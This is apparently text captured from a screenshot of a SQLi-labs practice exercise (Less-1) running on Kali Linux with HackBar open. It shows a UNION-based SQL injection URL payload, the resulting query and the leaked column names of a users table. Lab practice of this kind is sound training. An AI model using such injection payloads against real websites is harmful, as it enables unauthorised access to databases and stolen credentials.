 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
Less-2 **Error Based- Intige
192.168.43.40/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column_name),3 from informati
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'-- ' LIMIT 0,1
Your Login
name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
Your Password:3
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.43.40/sqli-labs/Less-1/?id=-1' union select
1,group_concat(column_name),3 from information_schema.columns where
table_name='users'--+
Post data Referer User Agent Cookies Add Header Clear All
H Custom: Header
H Upgrade-Insecure-Requests: 1